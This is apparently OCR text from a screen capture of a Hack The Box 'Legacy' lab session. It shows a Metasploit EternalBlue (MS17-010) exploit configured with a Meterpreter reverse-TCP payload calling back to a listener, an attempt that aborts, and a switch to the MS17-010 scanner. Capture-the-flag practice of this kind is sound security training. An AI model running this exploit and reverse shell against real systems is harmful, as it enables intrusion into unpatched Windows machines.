 ~/HTB/legacy
..ers/Anonymous
msfconsole
openvpn
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.139:4444
[*] 10.10.10.4:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.10.10.4:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.10.4:445 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Enable ForceExploit to override ch
eck result.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > opt
20:21
01.03.2021